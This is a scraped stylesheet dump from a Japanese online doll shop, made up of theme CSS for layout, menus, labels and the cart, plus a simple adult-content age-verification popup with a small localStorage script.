<style data-id="product_label-133">.product-label-default.product-label-133{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-133{display:block}.product-label-diagonal.product-label-133 strong{transform:scale(calc(10/10))}.product-label.product-label-133 strong{font-family:'Nunito Sans';font-weight:700;font-size:11px;color:rgba(255,255,255,1);text-transform:uppercase;background:rgba(20,102,120,1);padding:6px}.product-label.product-label-133.product-label-default strong{min-width:45px}.product-info .product-image .product-label-diagonal.product-label-133 strong{transform:scale(calc(10/10))} </style>
<style data-id="product_label-146">.product-label-default.product-label-146{display:flex;position:relative;top:0;right:0;bottom:initial;left:initial;justify-content:flex-end}.product-label-diagonal.product-label-146{display:block;margin:20px}.product-label-diagonal.product-label-146 strong{transform:scale(calc(10/10))}span.product-label.product-label-146 strong{background:rgba(105,105,115,1) !important}.product-info .product-image .product-label-diagonal.product-label-146 strong{transform:scale(calc(10/10))} </style>
<style data-id="layout">.layout-3 .page-title{font-size:18px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2}.grid-row-content-top-1>.grid-cols-wrapper{max-width:100% !important;--content-gutter:0px;height:auto}.grid-row-content-top-1>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}.grid-row-content-top-1{margin-bottom:20px}.grid-row-content-top-1>.video-row{display:block}.grid-row-content-top-1:before{display:block;left:0;right:0;width:100%}.grid-row-content-top-1>.wave-top{display:block}.grid-row-content-top-1>.wave-bottom{display:block} .grid-col-content-top-1-1{min-width:100%;flex-grow:1;display:block}.grid-col-content-top-1-1>.grid-items>.grid-item{height:auto}.grid-col-content-top-1-1>.grid-items{justify-content:flex-start}.grid-col-content-top-1-1>.grid-items:before{display:none} .grid-items>.grid-module-content-top-1-1-1{box-shadow:30px 40px 90px -10px rgba(0,0,0,.2);display:flex} </style>
<style data-id="blocks-298">.module-blocks-298.blocks-grid>.module-body>.ipr-grid>.block-item.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.module-blocks-298.blocks-grid>.module-body>.ipr-grid>.block-item:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.one-column #content .module-blocks-298.blocks-grid>.module-body>.ipr-grid>.block-item.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.one-column #content .module-blocks-298.blocks-grid>.module-body>.ipr-grid>.block-item:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.two-column #content .module-blocks-298.blocks-grid>.module-body>.ipr-grid>.block-item.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.two-column #content .module-blocks-298.blocks-grid>.module-body>.ipr-grid>.block-item:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.side-column .module-blocks-298.blocks-grid>.module-body>.ipr-grid>.block-item.swiper-slide{margin-right:0;width:calc((100% - 0*0px)/1 - .01px)}.side-column .module-blocks-298.blocks-grid>.module-body>.ipr-grid>.block-item:not(.swiper-slide){padding:0;width:calc(100%/1 - .01px)}.module-blocks-298>.module-body>.flex-grid>*{flex-grow:0}div.module-blocks-298.blocks-grid>.module-body>.auto-grid{--grid-width:300px;--auto-grow-type:auto-fit}.module-blocks-298.blocks-grid>.module-body>.auto-grid{margin-left:unset;margin-right:unset}.module-blocks-298.blocks-grid>.module-body>.auto-grid>.auto-grid-items{grid-auto-flow:row;overflow-x:initial;padding-left:unset;padding-right:unset}.module-blocks-298.blocks-grid>.module-body>.auto-grid>.auto-carousel-controls{display:none}.module-blocks-298.blocks-grid>.module-body>.auto-grid>.auto-carousel-bar{max-width:calc(min(var(--auto-scroll-max-width,100%),100%) - var(--width-reduction,0px)*2)}.module-blocks-298.blocks-grid>.module-body>.auto-grid>.auto-carousel-items:after{display:none}.module-blocks-298.blocks-grid>.module-body>.auto-grid>.auto-grid-items.is-gliding a{pointer-events:auto}div.module-blocks-298.blocks-grid>.module-body>.auto-grid .auto-carousel-buttons{max-width:100%}.module-blocks-298 .module-body .block-item:before{display:none}.module-blocks-298 .module-body .block-header .title{order:-1} .module-blocks-298 .module-item-1 .block-body{padding-bottom:20px}div.module-blocks-298>.module-body .module-item-1.block-item>.block-body>.block-header{float:none;order:-1}div.module-blocks-298>.module-body .module-item-1.block-item>.block-body{--display:block}div.module-blocks-298>.module-body .module-item-1.block-item>.block-body>.block-header+.block-wrapper{margin-top:var(--block-body-gap,0);min-width:100%}div.module-blocks-298>.module-body .module-item-1.block-item>.block-body:after{display:none}.module-blocks-298 .module-item-1 .block-content{text-align:left;column-count:initial}.module-blocks-298 .module-item-1 .expand-content{overflow:hidden;max-height:70px}.module-blocks-298 .module-item-1 .block-footer .btn{width:auto;transform:scale(calc(100/100));transform-origin:center}.module-blocks-298 .module-item-1 .block-footer{text-align:center} </style>
<style data-id="header_notice-56">.module-header_notice-56 .hn-close:before{content:'\ebeb' !important;font-family:icomoon !important;font-size:22px}.no-touchevents .module-header_notice-56 .hn-close:hover:before{color:rgba(20,102,120,1)}.module-header_notice-56 .hn-close.btn,.module-header_notice-56 .hn-close.btn:visited{font-size:12px;color:rgba(51,51,51,1);text-transform:none}.no-touchevents .module-header_notice-56 .hn-close.btn:hover{color:rgba(39,123,140,1) !important;background:0 0}.module-header_notice-56 .hn-close.btn{background:0 0;border-style:none;padding:3px;box-shadow:none}.module-header_notice-56 .hn-close.btn:active,.no-touchevents .module-header_notice-56 .hn-close.btn:hover:active,.module-header_notice-56 .hn-close.btn:focus:active,.no-touchevents .module-header_notice-56 .hn-close.btn:focus:hover:active{background:0 0}.module-header_notice-56 .hn-close.btn:focus,.module-header_notice-56 .hn-close.btn[disabled]{background:0 0 !important}.module-header_notice-56 .hn-close.btn.btn.disabled:after{font-size:1em}.module-header_notice-56 .hn-close{margin-left:8px}.module-header_notice-56>.module-body p{margin-bottom:7px}.module-header_notice-56{height:auto}.module-header_notice-56>.module-body .header-notice-close-button{position:relative;top:auto;right:auto;bottom:auto;left:auto;transform:none}.module-header_notice-56>.module-body{flex-direction:row;background:rgba(219,232,242,1);padding:6px}.module-header_notice-56 .hn-content{color:rgba(238,51,238,1)}.module-header_notice-56 .hn-content a{text-decoration:underline}.no-touchevents .module-header_notice-56 .hn-content a:hover{color:rgba(20,102,120,1);text-decoration:none}.module-header_notice-56 .hn-body:before{float:none}.module-header_notice-56 .hn-body{display:flex} </style>
<style data-id="footer_menu-21">footer>div{background:rgba(44,54,64,1)}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}footer>.grid-rows>.grid-row-2{padding:20px;padding-top:30px;padding-bottom:10px}footer>.grid-rows>.grid-row-2:before{display:block;left:50%;right:auto;width:50%}footer>.grid-rows>.grid-row-2 .wave-top{display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:20%;margin-bottom:20px;display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items{justify-content:flex-start}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items:before{display:none}@media (max-width:1024px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:50%}}@media (max-width:470px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:100%}}.grid-items>.grid-module-footer-2-1-1{display:flex} footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:25%;margin-bottom:20px;display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items{justify-content:flex-start}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items:before{display:none}@media (max-width:1024px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:50%}}@media (max-width:470px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:100%}}.grid-items>.grid-module-footer-2-2-1{display:flex} footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3{min-width:25%;margin-bottom:20px;display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3>.grid-items{justify-content:flex-start}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3>.grid-items:before{display:none}@media (max-width:1024px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3{min-width:50%}}@media (max-width:470px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-3{min-width:100%}}.grid-items>.grid-module-footer-2-3-1{display:none} footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4{min-width:30%;margin-bottom:20px;display:block}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4>.grid-items{justify-content:flex-start}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4>.grid-items:before{display:none}@media (max-width:1024px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4{min-width:50%}}@media (max-width:470px){footer>.grid-rows>.grid-row-2>.grid-cols-wrapper>.grid-cols>.grid-col-4{min-width:100%}}.grid-items>.grid-module-footer-2-4-1{display:flex} .grid-items>.grid-module-footer-2-4-2{display:flex} footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}footer>.grid-rows>.grid-row-3{padding:15px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(58,71,84,1)}footer>.grid-rows>.grid-row-3:before{display:block;left:0;right:0;width:100%}footer>.grid-rows>.grid-row-3 .wave-top{display:block}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:50%;display:block}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items:before{display:none}@media (max-width:760px){footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:100%;margin-bottom:10px}}.grid-items>.grid-module-footer-3-1-1{display:flex} footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:50%;display:block}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-2>.grid-items:before{display:none}@media (max-width:760px){footer>.grid-rows>.grid-row-3>.grid-cols-wrapper>.grid-cols>.grid-col-2{min-width:100%}}.grid-items>.grid-module-footer-3-2-1{display:flex} footer>.grid-rows>.grid-row-4>.grid-cols-wrapper>.grid-cols>.grid-col{--unit:1%}footer>.grid-rows>.grid-row-4:before{display:block;left:0;right:0;width:100%}footer>.grid-rows>.grid-row-4 .wave-top{display:block}footer>.grid-rows>.grid-row-4>.grid-cols-wrapper>.grid-cols>.grid-col-1{min-width:100%;display:block}footer>.grid-rows>.grid-row-4>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items>.grid-item{height:auto}footer>.grid-rows>.grid-row-4>.grid-cols-wrapper>.grid-cols>.grid-col-1>.grid-items:before{display:none}.grid-items>.grid-module-footer-4-1-1{display:none} </style>
<style data-id="links_menu-72">.links-menu-72 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align);--align-left:calc(var(--item-gap,0px));--align-right:auto}.links-menu-72 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:initial;column-rule-style:solid}.links-menu-72 .module-body:before{display:none}.links-menu-72 .module-body:after{display:none}.links-menu-72 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(0px - var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}.links-menu-72 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139,145,152,1)}.links-menu-72 .menu-item>a{justify-content:flex-start}.links-menu-72 .menu-item a{padding-bottom:12px}.links-menu-72 .count-badge{display:none}.phone footer .links-menu-72 .module-title:before{display:none}.phone footer .links-menu-72 .module-title.closed+.module-body{display:var(--display)}.phone footer .links-menu-72 .module-title:after{display:block}.links-menu-72 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.links-menu-72 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-72 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-72 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-72 .module-title:after,.links-menu-72 .module-title .page-title-text:after,.links-menu-72 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.links-menu-72 .module-title .page-title-text{text-align:left}.links-menu-72 .module-title .filter-title-text{text-align:left}.links-menu-72 h3.module-title{color:rgba(230,230,230,1) !important}div.links-menu.links-menu-72{margin:10px}div.links-menu-72 .menu-item{flex-grow:0;--align:stretch;--max-width:100%;width:-moz-available;width:-webkit-fill-available;width:stretch;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-72 .module-body:before{content:'';display:block;margin-left:auto}div.links-menu-72 .module-body:after{content:'';display:block;margin-right:auto}div.links-menu-72 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch}div.links-menu-72 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-72 .menu-item a .links-text{white-space:normal}div.links-menu-72 .count-badge{display:none}.phone footer div.links-menu-72 .module-title:before{display:none}.phone footer div.links-menu-72 .module-title.closed+.module-body{display:var(--display)}.phone footer div.links-menu-72 .module-title:after{display:block}      </style>
<style data-id="links_menu-76">.links-menu-76 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align);--align-left:calc(var(--item-gap,0px));--align-right:auto}.links-menu-76 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:initial;column-rule-style:solid}.links-menu-76 .module-body:before{display:none}.links-menu-76 .module-body:after{display:none}.links-menu-76 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(0px - var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}.links-menu-76 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139,145,152,1)}.links-menu-76 .menu-item>a{justify-content:flex-start}.links-menu-76 .menu-item a{padding-bottom:12px}.links-menu-76 .count-badge{display:none}.phone footer .links-menu-76 .module-title:before{display:none}.phone footer .links-menu-76 .module-title.closed+.module-body{display:var(--display)}.phone footer .links-menu-76 .module-title:after{display:block}.links-menu-76 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.links-menu-76 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-76 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-76 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-76 .module-title:after,.links-menu-76 .module-title .page-title-text:after,.links-menu-76 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.links-menu-76 .module-title .page-title-text{text-align:left}.links-menu-76 .module-title .filter-title-text{text-align:left}.links-menu-76 h3.module-title{color:rgba(230,230,230,1) !important}div.links-menu-76 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-76 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch}div.links-menu-76 .module-body:before{display:none}div.links-menu-76 .module-body:after{display:none}div.links-menu-76 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-76 .menu-item a .links-text{white-space:normal}div.links-menu-76 .count-badge{display:none}.phone footer div.links-menu-76 .module-title:before{display:none}.phone footer div.links-menu-76 .module-title.closed+.module-body{display:var(--display)}.phone footer div.links-menu-76 .module-title:after{display:block}        </style>
<style data-id="links_menu-75">.links-menu-75 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align);--align-left:calc(var(--item-gap,0px));--align-right:auto}.links-menu-75 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch;--column-count:initial;column-rule-style:solid}.links-menu-75 .module-body:before{display:none}.links-menu-75 .module-body:after{display:none}.links-menu-75 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(0px - var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}.links-menu-75 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139,145,152,1)}.links-menu-75 .menu-item>a{justify-content:flex-start}.links-menu-75 .menu-item a{padding-bottom:12px}.links-menu-75 .count-badge{display:none}.phone footer .links-menu-75 .module-title:before{display:none}.phone footer .links-menu-75 .module-title.closed+.module-body{display:var(--display)}.phone footer .links-menu-75 .module-title:after{display:block}.links-menu-75 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.links-menu-75 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-75 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-75 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-75 .module-title:after,.links-menu-75 .module-title .page-title-text:after,.links-menu-75 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.links-menu-75 .module-title .page-title-text{text-align:left}.links-menu-75 .module-title .filter-title-text{text-align:left}.links-menu-75 h3.module-title{color:rgba(230,230,230,1) !important}div.links-menu-75 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-75 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch}div.links-menu-75 .module-body:before{display:none}div.links-menu-75 .module-body:after{display:none}div.links-menu-75 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-75 .menu-item a .links-text{white-space:normal}div.links-menu-75 .count-badge{display:none}.phone footer div.links-menu-75 .module-title:before{display:none}.phone footer div.links-menu-75 .module-title.closed+.module-body{display:var(--display)}.phone footer div.links-menu-75 .module-title:after{display:block}       </style>
<style data-id="icons_menu-61">.icons-menu-61 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left;text-align:left}.icons-menu-61 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto;left:0;right:auto;transform:none}.icons-menu-61 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.icons-menu-61 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.icons-menu-61 .module-title:after,.icons-menu-61 .module-title .page-title-text:after,.icons-menu-61 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.icons-menu-61 .module-title .page-title-text{text-align:left}.icons-menu-61 .module-title .filter-title-text{text-align:left}.icons-menu-61 a{background:rgba(20,102,120,1);width:40px;height:40px}.no-touchevents .icons-menu-61 a:hover{background:rgba(39,123,140,1);box-shadow:0 10px 30px rgba(0,0,0,.1)}.icons-menu-61 a:before{color:rgba(255,255,255,1)}.icons-menu-61 .menu-item a{border-radius:50%}.icons-menu-61>ul{margin-top:15px}.icons-menu-61 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-61 .icons-menu-item{padding:calc(10px/2)}.icons-menu-61 ul{justify-content:flex-start} .icons-menu-61 .icons-menu-item-1.icon-menu-icon>a:before{content:'\f09a' !important;font-family:icomoon !important} .icons-menu-61 .icons-menu-item-2.icon-menu-icon>a:before{content:'\f099' !important;font-family:icomoon !important} .icons-menu-61 .icons-menu-item-3.icon-menu-icon>a:before{content:'\e90e' !important;font-family:icomoon !important;font-size:18px} .icons-menu-61 .icons-menu-item-4.icon-menu-icon>a:before{content:'\f167' !important;font-family:icomoon !important} </style>
<style data-id="links_menu-77">.links-menu-77 .module-title{font-family:'Montserrat';font-weight:400;font-size:15px;color:rgba(51,51,51,1);margin-bottom:15px;white-space:normal;overflow:initial;text-overflow:initial;-webkit-line-clamp:2;text-align:left}.links-menu-77 .module-title:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-77 .module-title .page-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-77 .module-title .filter-title-text:after{display:none;margin-top:10px;margin-left:0;margin-right:auto}.links-menu-77 .module-title:after,.links-menu-77 .module-title .page-title-text:after,.links-menu-77 .module-title .filter-title-text:after{width:50px;height:1px;background:rgba(39,123,140,1)}.links-menu-77 .module-title .page-title-text{text-align:left}.links-menu-77 .module-title .filter-title-text{text-align:left}div.links-menu.links-menu-77{padding-top:7px}div.links-menu-77 .menu-item{flex-grow:0;width:auto;--align:flex-start;--max-width:max-content;max-width:var(--max-width);margin:calc(var(--item-gap,0px)) var(--align-right) calc(var(--item-gap,0px)) var(--align-left);flex-direction:column;align-items:var(--align)}div.links-menu-77 .module-body{justify-content:flex-start;--display:block;flex-direction:column;column-count:var(--column-count);column-gap:var(--column-gap);margin:calc(0px - var(--item-gap,0px));-webkit-overflow-scrolling:touch}div.links-menu-77 .module-body:before{display:none}div.links-menu-77 .module-body:after{display:none}div.links-menu-77 .menu-item:before{width:100%;height:auto;border-width:1px 0 0;margin:calc(var(--item-gap,0px)/2) 0 calc(var(--item-gap,0px)/2) 0}div.links-menu-77 .menu-item a .links-text{white-space:normal;font-size:13px;color:rgba(139,145,152,1)}div.links-menu-77 .count-badge{display:none}  
    #tk0 {
        position: fixed;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        display: none;
        align-items: center;
        justify-content: center;
        z-index: 99999999;
    }

    .tk1 {
        border-radius: 20px;
        background: #fff;
        padding: 20px;
        max-width: 450px;
    }

    .tk1 p {
        color: #999;
        font-size: 16px;
    }

    .an {
        text-align: center;

    }

    .an1 {
        cursor: pointer;
        padding: 15px 30px;
        border: none;
        font-weight: bold;
    }
</style>


<div id="tk0">

    <div class="tk1">
        <div class="wd-age-verify-text">
            <h2><img class="alignnone size-full wp-image-16055"
                    src="https://www.dollshop.jp/image/cache/catalog/Logo/dollshoplogo-994x306.jpg.webp" alt=""
                    width="255"></h2>
            <h2 style="font-size: 24px;">DOLLSHOP公式サイトへようこそ！</h2>
            <p>このサイトは成人向けの情報を含みます、18歳未満の方のアクセスは固くお断りします。</p>
            <p>あなたは18歳以上ですか？</p>
        </div>

        <div class="an">
            <button class="an1 " onclick="document.querySelector('#tk0').style.display='none'; localStorage.tk=1;"
                style="background-color: #e05033; color: #fff;">はい/YES</button>
            &emsp;
            <button onclick="location=href='https://www.google.co.jp/'" class="an1">いいえ/NO</button>
        </div>



    </div>

</div>

<script>


    if (localStorage.tk != 1) {

        document.querySelector('#tk0').style.display = 'flex';
    }

</script></style>
<style data-id="icons_menu-273">.icons-menu-273 a:before{color:rgba(139,145,152,1);font-size:28px}.no-touchevents .icons-menu-273 a:hover:before{color:rgba(39,123,140,1)}.icons-menu-273 .links-text{white-space:normal;overflow:visible;text-overflow:ellipsis;display:none}.icons-menu-273 .icons-menu-item{padding:calc(10px/2)}.icons-menu-tooltip-273 .tooltip-inner{font-size:12px;color:rgba(255,255,255,1);background:rgba(39,123,140,1);border-radius:2px;box-shadow:0 -15px 100px -10px rgba(0,0,0,.1)}.icons-menu-tooltip-273.tooltip.top .tooltip-arrow{border-top-color:rgba(39,123,140,1)}.icons-menu-tooltip-273.tooltip.right .tooltip-arrow{border-right-color:rgba(39,123,140,1)}.icons-menu-tooltip-273.tooltip.bottom .tooltip-arrow{border-bottom-color:rgba(39,123,140,1)}.icons-menu-tooltip-273.tooltip.left .tooltip-arrow{border-left-color:rgba(39,123,140,1)}.no-touchevents .icons-menu-273 a:hover{box-shadow:0 10px 30px rgba(0,0,0,.1)}.icons-menu-273 ul{justify-content:flex-end}.icons-menu-273 .module-title{text-align:right}.icons-menu-273 .module-title:after{left:100%;right:auto;transform:translate3d(-100%,0,0)}@media (max-width:760px){.icons-menu-273 ul{justify-content:center}.icons-menu-273 .module-title{text-align:center}.icons-menu-273 .module-title:after{left:50%;right:auto;transform:translate3d(-50%,0,0)}} .icons-menu-273 .icons-menu-item-1.icon-menu-icon>a:before{content:'\f1f0' !important;font-family:icomoon !important} .icons-menu-273 .icons-menu-item-2.icon-menu-icon>a:before{content:'\f1f1' !important;font-family:icomoon !important} .icons-menu-273 .icons-menu-item-3.icon-menu-icon>a:before{content:'\f1f4' !important;font-family:icomoon !important} .icons-menu-273 .icons-menu-item-4.icon-menu-icon>a:before{content:'\f1f3' !important;font-family:icomoon !important} .icons-menu-273 .icons-menu-item-5.icon-menu-icon>a:before{content:'\f1f2' !important;font-family:icomoon !important} </style>
<style data-id="header_desktop">#cart .cart-label{display:inline-block;color:rgba(0,0,0,1)}#cart>a>em:before{content:'\ea9b' !important;font-family:icomoon !important;font-size:35px;color:rgba(56,126,185,1);left:1px;top:-1px}#cart>a>em{background:rgba(255,255,255,1);border-style:none;min-width:49px;height:49px}.no-touchevents #cart:hover>a>em{background:rgba(255,255,255,1)}#cart-items.count-badge{font-family:'Nunito Sans';font-weight:400;font-size:11px;color:rgba(0,0,0,1);background:0 0;border-width:2px;border-style:none;border-color:rgba(255,255,255,1);border-radius:10px}.no-touchevents #cart-itemsa:hover .count-badge{background:0 0 !important}#cart-items{transform:translateX(5px);margin-top:-9px;display:inline-flex;z-index:1}#cart-total{display:none;padding-right:15px;padding-left:20px;font-size:14px;font-weight:400;order:5}.no-touchevents #cart:hover{background:rgba(240,242,245,1)}#cart{border-width:0;border-top-width:1px;border-left-width:1px;border-style:none;border-color:rgba(221,221,221,1);background:0 0;display:block}#cart-content{min-width:400px}div.cart-content ul{background:rgba(250,250,250,1);box-shadow:0 15px 90px -10px rgba(0,0,0,.2)}div.cart-content .cart-products tbody>tr>td{border-style:solid !important;border-color:rgba(221,221,221,1) !important;vertical-align:middle}#cart-content:before{border-bottom-color:rgba(250,250,250,1);margin-left:-4px !important;margin-top:-6px}div.cart-content .cart-products{max-height:275px;overflow-y:auto}.cart-content td{text-align:left}div.cart-content .cart-products tbody .td-remove button{color:rgba(221,14,28,1)}.no-touchevents div.cart-content .cart-products tbody .td-remove button:hover{color:rgba(80,173,85,1)}div.cart-content .cart-totals table,div.cart-content .cart-totals table td{background:rgba(238,238,238,1)}div.cart-content .cart-totals td{font-weight:700}div.cart-content .cart-totals .td-total-text{font-weight:700}div.cart-content .cart-totals tbody td{border-style:solid !important;border-color:rgba(221,221,221,1) !important}div.cart-content .cart-buttons{border-style:solid;border-color:rgba(221,221,221,1);background:rgba(230,230,230,1)}div.cart-content .btn-cart{display:inline-flex}div.cart-content .btn.btn-cart:before{margin-right:5px}div.cart-content .btn-checkout{display:inline-flex}.cart-content .cart-buttons{--cart-buttons-gap:10px}div.cart-content 